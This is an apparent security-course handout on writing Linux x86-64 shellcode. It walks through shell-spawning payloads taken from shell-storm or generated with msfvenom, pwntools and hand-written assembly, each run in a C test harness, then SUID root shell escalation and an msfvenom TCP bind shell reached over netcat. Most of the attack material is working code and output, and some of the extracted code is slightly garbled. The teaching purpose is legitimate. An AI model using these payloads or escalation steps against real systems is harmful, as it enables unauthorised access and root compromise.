

# HO# 3.5 Writing Shell Codes

## Vulnerability, Exploit, Payload, and Shell Code

In some previous handout, I have explained *vulnerability*, *exploit* and *payload* using a day-to-day example. Let me repeat. Consider a locked refrigerator containing chocolates, fruit trifle, cold drinks etc. Somehow you come to know about its *vulnerability* that it can be unlocked using a CD70 key. You *exploit* that vulnerability and opens/unlock the refrigerator. Now the *payload* is the piece of program that performs the actual task once the vulnerability is exploited, i.e., eating/stealing the chocolates B So in technical terms, an *exploit* is a code that takes advantage of a *vulnerability* to gain access into the system, while a *payload* is the code executed on the target machine once the exploit is successful.

After having a clear understanding of *vulnerability*, *exploit* and *payload*, the next term that we need to understand is *shellcode*. A *shellcode* is a machine dependent code that can be executed by the CPU directly w/o the need of any compiling, assembling or linking. It can be a **local shellcode** that executes

within the context of the vulnerable application, typically providing a command shell (with root privileges). It can also be a **remote shellcode** that establishes a connection back to an attacker's machine (reverse shell) or listens for incoming connections (bind shell). A shellcode is stored in a process address space at some convenient place, which can be:

- Code Section.
- Process Stack.
  - As part of input string.
  - In some environment variable.
- Process Heap.



Following table will give you a good comparison between the two terms shellcode and payload:

| Feature    | Shellcode                          | Payload                                    |
|------------|------------------------------------|--------------------------------------------|
| Definition | Small piece of executable code     | Complete set of actions/data delivered by  |
|            |                                    | an exploit                                 |
| Purpose    | Typically spawn a shell or execute | Can perform a variety of tasks, including  |
| _          | commands                           | data exfiltration and malware installation |
| Complexity | Usually compact and self-contained | Can be complex and may include multiple    |
|            |                                    | components                                 |
| Execution  | Executed within a vulnerable       | Delivered to the target system through     |
| Context    | application                        | various means                              |
| Types      | Local and remote shellcode         | Command execution, information gathering,  |
|            |                                    | RATs, downloaders, ransomwares, and so     |
|            |                                    | on.                                        |

#### How to Generate Shellcodes:

- We can download ready-to-use shellcodes from Exploit-DB (https://www.exploit-db.com/), Shell Storm (http://www.shell-storm.org/shellcode/), or SecLists (https://github.com/danielmiessler/SecLists)
- We can generate shellcode using utilities inside the Metasploit Framework's msfvenom, Python's library pwntools, Veil Framework, TheFatRat, or Cobalt Strike.
- Last but not the least, we can write shellcodes using assembly language of the processor.

### Example 1: Downloading & Testing Shellcode from *shell-storm.org*

The easiest way is to download your required shellcode from some public repository. For example, visit http://www.shell-storm.org/shellcode/ link and download the shell code that executes the /bin/sh program and is of just 27 bytes:



To check/verify the working of this or any shellcode, you can use the following C-boiler plate program. The shellcode is created inside the stack, so do not forget to make the stack executable, while compiling this program. Moreover, int(\*foo)() declares foo as a pointer to a function, whose return type is int and takes an unspecified number of arguments. The (int(\*)()) code is a cast that tells the compiler that code should be treated as a pointer to a function that returns int and takes any number of arguments.

```
$ gcc -z execstack ex1.c -o ex1
```

```
$ ./ex1
                            //3.4/ex1-downloads/ex1.c
Length:27 bytes
                            #include <stdio.h>
$ whoami
                            #include <string.h>
                            int main() {
Kali
                                char code[] = "x31xc0x48xbbxd1x9dx96x91xd0x8c"
$ ls
                                             "\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52"
ex1.c
         ex1
                                             "\x57\x54\x5e\xb0\x3b\x0f\x05";
$
  exit
                                printf("Length:%d bytes\n", strlen(code));
$
                                int(*foo)() = (int(*)())code;
                                foo();
                                return 0;
                            }
```

### Example 2: Generating & Testing Shellcode using msfvenom

The **msfvenom** is a command-line utility that is part of the Metasploit Framework (MSF) and is used for *generating* and *encoding* payloads. It combines the features of two older MSF tools, msfpayload and msfencode, into a single tool for creating and customizing payloads. It can generate payloads in multiple formats, e.g., executables, scripts, shellcode, and raw binary. Moreover, it allows customization of payload parameters such as IP addresses, ports and other options, which can be set at run time. We have discussed this in detail in our Handout#2.6.

The following command will generate a shellcode and will display it on stdout. You can simply copy paste the shell code inside a C boiler plate program to verify it's working. Remember, this will generate a /bin/bash shell for x86 64 machine running Linux operating system.

#### \$ msfvenom -p linux/x64/exec CMD="/bin/bash" -a x64 --platform linux -f c -b `\x00'

#### **Description:**

- -p specifies the payload, i.e., linux/x64/exec command of Linux x86\_64 which is used to execute a command or program.
- CMD="/bin/bash" specifies the shell program
- $\circ$  -a specifies the architecture to be used, which is x64.
- --platform specifies the platform to be used, which is linux.
- **-f** specifies the format of payload, which can be either an executable format (elf, exe) or a transform format (c, python), if you want to include the generated shellcode in a program.

```
//3.4/ex2-msfvenom/ex2.c
#include <stdio.h>
#include <string.h>
int main() {
    char code[] = "\x48\x31\xc9\x48\x81\xe9\xfa\xff\xff\xff\x48\x8d\x05\xef"
                  "\xff\xff\xff\x48\xbb\x24\x7e\x05\x0e\x02\x7b\x32\xf5\x48"
                  "\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\x6c\xc6\x2a"
                  "\x6c\x6b\x15\x1d\x86\x4c\x7e\x9c\x5e\x56\x24\x60\x93\x4c"
                  "\x53\x66\x5a\x5c\x29\xda\xff\x24\x7e\x05\x21\x60\x12\x5c"
                  "\xda\x46\x1f\x76\x66\x02\x2d\x65\xa1\x7a\x14\x3e\x56\x0d"
                  "\x7e\x32\xf5"
    printf("Length:%d bytes\n", strlen(code));
    int(*foo)() = (int(*)())code;
    foo();
    return 0;
}
```

```
$ gcc -z execstack ex2.c -o ex2
$ ./ex2
Length:87 bytes
$kali@kali:/home/kali/3.4/ex2-msfvenom$ whoami
Kali
$kali@kali:/home/kali/3.4/ex2-msfvenom$ ls
ex2.c ex2
$kali@kali:/home/kali/3.4/ex2-msfvenom$ exit
$
```

### Example 3: Generating & Testing Shellcode using pwntools

In Python pwntools is a CTF (Capture the Flag) framework and exploit development library. It provides a suite of utilities that simplify the process of witing, testing and deploying exploits for binary exploitation challenges. To install pwntools, first we first need to install **pip3** which is a package manager for Python that allows you to install and manage software packages written in Python. You can also install **IPython** which is an interactive shell for the Python programming language that offers enhanced features over the standard Python shell.

```
$ sudo apt install python3-pip
```

\$ sudo pip3 install pwntools ipython

The given Python script ex3.py, when executed will generate a local shell code for amd64 architecture and Linux OS.

- The context class in pwntools is used to configure global settings that affect the behavior of various pwntools functions. The architecture can be i386, amd64, arm, or mips. The OS can be linux, windows, or freebsd. The endian can be little or big.
- The **asm()** function is used to assemble assembly code into machine code.
- The **shellcraft** module in pwntools is used to generate shellcode for various tasks and architectures.

```
#!/usr/bin/env python
from pwn import *
context.arch = 'amd64'
context.os = 'linux'
context.endian = 'little'
shellcode = asm(shellcraft.sh())
print(f"Shell Code: {shellcode.hex()}")
```

#### \$ python ex3.py

Shell Code: 6a6848b82f62696e2f2f2f73504889e768726901018134240101010131f6566a085e4801e6564889e631d26a3b580f05

Let us check/verify the working of this shellcode in our C-boiler plate program:

```
$ gcc -z execstack ex3.c -o ex3
$ ./ex3
Length:48 bytes
$ whoami
                          //3.4/ex3-pwntools/ex3.c
Kali
                          #include <stdio.h>
$ ls
                          #include <string.h>
ex3 ex3.c
              ex3.py
                          int main() {
$ exit
                              char code[] = \frac{x6a}{x68}\frac{x48}{xb8}\frac{x2f}{x62}\frac{x69}{x6e}\frac{x2f}{x2f}
Ś
                                             "\x2f\x73\x50\x48\x89\xe7\x68\x72\x69\x01"
                                             "\x01\x81\x34\x24\x01\x01\x01\x01\x31\xf6"
                                             "\x56\x6a\x08\x5e\x48\x01\xe6\x56\x48\x89"
                                             "\xe6\x31\xd2\x6a\x3b\x58\x0f\x05"
                              printf("Length:%d bytes\n", strlen(code));
                              int(*foo)() = (int(*)())code;
                              foo();
                              return 0;
                          }
```

#### **Example 4:** Generating & Testing Shellcode using Assembly Program

Let us now try to write a standalone C program that when executed will spawn a shell. Consider the myshell.c file which is using the execve() system call having following signature:

```
int execve (const char* pathname, char* const argv[], char* const envp[]);
```

The first argument to execve() is the pathname of the program that it will execute. Its second and third arguments are array of pointers to strings and must be terminated by null pointers. The second argument argv is used to pass command-line arguments to the new program. The third argument envp is used to pass environment variables to the new program. When you compile, statically link and run this C program, it will spawn a new shell. But we cannot use this binary code as our shell code because of two reasons. First its

```
//3.4/ex4-assembly/myshell.c
#include <unistd.h>
void main() {
    char* name[2];
    name[0] = "/bin/sh";
    name[1] = NULL;
    execve(name[0], NULL, NULL);
}
```

size is too large almost 733 KiB. Moreover, if you see this binary file using hexdump, you will notice it is an ELF binary and contains lots and lots of null bytes x00 (which should not be there inside a shellcode).

So let us try writing an assembly program which call the execve () system call, as we have done this in our Handout# 3.2. Here is the assembly file that will serve the purpose. The trick in this piece of code is that we are not creating the argument string "/bin/sh" in the .data section, rather are pushing the little-endian hex equivalent of the string (0x68732f2f6e69622f) with a null byte at the end on the stack. In x86-64, the ID of execve system call is 59, which should be placed inside the rax register. The three arguments are passed via rdi, rsi and rdx registers respectively. For the 1<sup>st</sup> argument, we simply push a null on the stack using push rax instruction and then the little-endian hex equivalent of the string "/bin/sh" (the double slash makes the total bytes eight, for "/bin/zsh" we already have 8 xters). Once the string is pushed on the stack, the rsp register points to the top of the stack, so mov rdi, rsp instruction moves the 1<sup>st</sup> argument of execve to rdi register:

```
;3.4/ex4-assembly/mysh.nasm
SECTION .text
global _start
  start:
  xor rax, rax
                ;pushing a null byte
   push rax
   mov rbx, 0x68732f2f6e69622f
   push rbx
       rdi, rsp
                   ; first argument
   mov
   xor
       rsi, rsi
                   ; second argument
       rdx, rdx
                   ; third argument
   xor
       rax, 59
   mov
   syscall
```

```
;3.4/ex4-assembly/myzsh.nasm
SECTION .text
global _start
_start:
  xor rax, rax
   push rax
                ; pushing a null byte
   mov rbx, 0x68737a2f6e69622f
   push rbx
   mov
       rdi, rsp
                   ; first argument
        rsi, rsi
                   ; second argument
   xor
       rdx, rdx
                   ; third argument
   xor
   mov
       rax, 59
   syscall
```

Let us assemble, link and execute these two assembly programs:

| \$ nasm -f elf64 mysh.nasm | \$ nasm -f elf64 myzsh.nasm |
|----------------------------|-----------------------------|
| \$ ld mysh.o               | \$ ld myszh.o               |
| \$ ./a.out                 | \$ ./a.out                  |
| \$                         | kali@kali:~/3.4\$           |

\$ objdump -M intel -D mysh.o \$ objdump -M intel -D myzsh.o 000000000000000 <\_start>: 000000000000000 <\_start>: 48 31 c0 xor rax, rax 0: 48 31 c0 xor rax, rax 0: 50 3: push rax 3: 50 push rax 48 bb 2f 62 69 6e 2f movabs rbx, 0x68732f2f6e69622f 4: 48 bb 2f 62 69 6e 2f movabs rbx, 0x68737a2f6e69622f 4: b: 2f 73 68 **7a** 73 68 b: push rbx 53 e: 53 e: push rbx f: 48 89 e7 mov rdi, rsp f: 48 89 e7 mov rdi, rsp 48 31 f6 xor rsi, rsi 12: 48 31 f6 xor rsi, rsi 12: 48 31 d2 15: xor rdx, rdx xor rdx, rdx 15: 48 31 d2 18: b8 3b 00 00 00 mov eax, 0x3b b8 3b 00 00 00 18: mov eax, 0x3b 0f 05 svscall 1d: 0f 05 1d: syscall

Let us see the disassembly of mysh.o using objdump command:

To get the machine code from the above output(s), here is a simple script that will ease our job:

\$ for i in \$(objdump -M intel -D mysh.o | grep "^ " | cut -f2); > do echo -n '\\x'\$i; > done; echo

\x48\x31\xc0\x50\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x89\xe7\x4
8\x31\xf6\x48\x31\xd2\xb8\x3b\x00\x00\x0f\x05

Now simply copy this shellcode and paste it in our C-boiler plate program to verify:

| //3.4/ex4-assembly/ex4sh.c                                      | //3.4/ex4-assembly/ex4zsh.c                                     |
|-----------------------------------------------------------------|-----------------------------------------------------------------|
| <pre>#include <stdio.h></stdio.h></pre>                         | <pre>#include <stdio.h></stdio.h></pre>                         |
| <pre>#include <string.h></string.h></pre>                       | <pre>#include <string.h></string.h></pre>                       |
| int main(){                                                     | int main(){                                                     |
| <pre>char code[] = "\x48\x31\xc0\x50\x48\xbb\x2f\x62\x69"</pre> | <pre>char code[] = "\x48\x31\xc0\x50\x48\xbb\x2f\x62\x69"</pre> |
| int(*foo)() = (int(*)())code;                                   | int(*foo)() = (int(*)())code;                                   |
| foo();                                                          | foo();                                                          |
| return 0;                                                       | return 0;                                                       |
| }                                                               | }                                                               |

Let us assemble, link and execute these two C programs:

| \$ gcc -z execstack ex4sh.c -o ex4sh<br>\$ ./ex4sh | <pre>\$ gcc -z execstack ex4zsh.c -o ex4zsh<br/>\$ ./ex4zsh</pre> |
|----------------------------------------------------|-------------------------------------------------------------------|
| Length:26 bytes                                    | Length:26 bytes                                                   |
| \$                                                 | kali@kali:~/3.4\$                                                 |

**To Do:** You can observe that there are some null bytes inside our shellcode, which will cause problem when copying using the strcpy function. Students should try re-writing some part of assembly so that these null bytes should not appear in the shellcode O

Watch this video for details of Developing Shell Codes: <u>https://www.youtube.com/watch?v=715v\_-YnpT8</u>

### Gaining Local Shell with Root Privileges:

We all know that the SUID (Set User ID) bit is a special file permission in Unix-like operating systems that allows users to execute a file with the permissions of the file owner rather than the permissions of the user executing the file. It is denoted by an 's' in the owner's execute permission or a capital 'S' if the owner's execute permission is off. An example of a program having its SUID bit set is the /usr/bin/passwd program, that is used by regular users to change their own password by modifying the contents of /etc/shadow file owned by root. This is a security risk as well, because if an executable with the SUID bit set is compromised, it can be exploited by attackers to gain unauthorized access or privileges. This is especially risky if the executable has vulnerabilities.

To check this out, let us change the owner of above two binaries to root and set their SUID bit. Execute the two binaries and see what happens:



From the above output, you will notice that the SUID program ex4sh that ran /bin/sh DONOT run with root/owner privileges, however, the SUID program ex4zsh that ran /bin/zsh run with root privileges. Why is this?

This is because of a safety measure taken by /usr/bin/dash program, which has a counter measure implemented as it drops privilege when it is executed inside a SUID program. This counter measure exists in the Kali Linux version 2016.1 and Ubuntu version 16.04 onwards. Moreover, do note that /bin/sh is a soft link to /usr/bin/dash program. The dash program actually checks the real UID with effective UID, if they are different (as in above case), it simply run with the power of real UID and NOT with the power of effective UID ©

# Generating a Bind Shellcode using msfvenom

#### **Bind Shell:**

- Bind Shells have the listener running on the target and the attacker connects to the listener in order to gain remote access to the target system.
- In Bind shell, the attacker finds an open port on the server/ target machine and then tries to bind his/her shell to that port using say netcat utility.
- The attacker must know the IP address of the victim before launching the Bind Shell.
- In Bind shell, the listener is ON on the target machine and the attacker connects to it.
- Bind Shell sometimes will fail, because modern firewalls don't allow outsiders to connect to open ports.



Attacker executing bind from his machine to server

#### **Reverse Shell:**

- In the reverse shell, the attacker has the listener running on his/her machine and the target connects to the attacker with a shell. So that attacker can access the target system.
- In the reverse shell, the attacker opens his own port as a server, so that victim can connect to that port for successful connection.
- The attacker doesn't need to know the IP address of the victim, because the attacker is going to connect to our open port.
- The Reverse shell is opposite of the Bind Shell, in the reverse shell, the listener is ON on the Attacker machine and the target machine connects to it.
- Reverse Shell can bypass the firewall issues because the target machine tries to connect to the attacker, so the firewall doesn't bother checking packets.



Server tries to connect to Attacker machine

Let us generate a shellcode for TCP Bind Shell using msfvenom. The following command will generate a shellcode and will display it on stdout, you can simply copy paste the shell code inside a C boiler plate program to verify it's working.

```
$ msfvenom -p linux/x64/shell bind tcp LPORT=32726 -f c -e x64/xor -b `\x00'
```



Now let's inject this shellcode in standalone C program, compile it using -z execstack option and then finally execute it on a victim machine (Kali in our case).

```
$ gcc -z execstack bind_shell.c -o bind_shell
$ ./bind shell
```

From the opposite screenshot you can see a bind shell is running on the target machine, listening for incoming connections at port 32726 from an attacker. You can verify this using netstat command as well. Now look for the IP of this machine using ifconfig utility, which is 192.168.80.131 in our case.

Let me use my Ubuntu machine as an attacker machine. We will establish connection with the victim machine that is running bind shell using netcat. We will provide the port # as well as victim's IP to the netcat utility on Ubuntu that will establish connection between both machines. We can test the connection by executing commands that we have the access of victim machine.





## <u>Disclaimer</u>

The series of handouts distributed with this course are only for educational purposes. Any actions and or activities related to the material contained within this handout is solely your responsibility. The misuse of the information in this handout can result in criminal charges brought against the persons in question. The authors will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this handout to break the law.